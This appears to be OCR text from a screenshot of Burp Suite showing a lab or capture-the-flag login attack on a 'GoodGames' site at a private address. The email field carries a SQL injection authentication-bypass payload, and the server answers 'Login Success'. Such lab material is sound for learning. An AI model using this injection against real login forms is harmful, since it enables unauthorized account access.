 Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' or 1=1-- -&password=test123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Oct 2024 19:28:42 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
; HttpOnly;
Path=/
7 Content-Length: 9289
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for
communities and games store">